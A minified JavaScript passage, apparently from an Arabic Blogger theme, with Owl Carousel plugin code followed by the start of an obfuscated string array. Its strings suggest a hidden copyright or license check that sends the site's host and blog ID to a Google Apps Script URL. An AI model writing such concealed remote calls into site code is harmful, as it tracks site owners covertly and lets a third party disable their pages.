Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على 